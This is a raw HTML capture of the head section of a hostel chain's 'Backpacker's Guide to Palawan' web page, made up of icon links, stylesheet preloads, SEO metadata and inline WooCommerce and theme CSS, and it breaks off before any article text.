

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/palawan-travel-guide/?currency=US
body_size: 25871
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backpacker&#039;s Guide to Palawan - Mad Monkey Hostels</title>
	<link rel="canonical" href="https://madmonkeyhostels.com/palawan-travel-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Backpacker&#039;s Guide to Palawan" />
	<meta property="og:url" content="https://madmonkeyhostels.com/palawan-travel-guide/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:modified_time" content="2023-09-29T12:05:19+00:00" />
	<meta property="og:image" content="https://madmonkeyhostels.com/wp-content/uploads/2022/04/Palawan.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madmonkeyhostels.com/palawan-travel-guide/","url":"https://madmonkeyhostels.com/palawan-travel-guide/","name":"Backpacker's Guide to Palawan - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/palawan-travel-guide/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/palawan-travel-guide/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan.jpeg","datePublished":"2022-04-27T08:05:18+00:00","dateModified":"2023-09-29T12:05:19+00:00","breadcrumb":{"@id":"https://madmonkeyhostels.com/palawan-travel-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/palawan-travel-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/palawan-travel-guide/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan.jpeg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Palawan.jpeg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/palawan-travel-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Backpacker&#8217;s Guide to Palawan"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 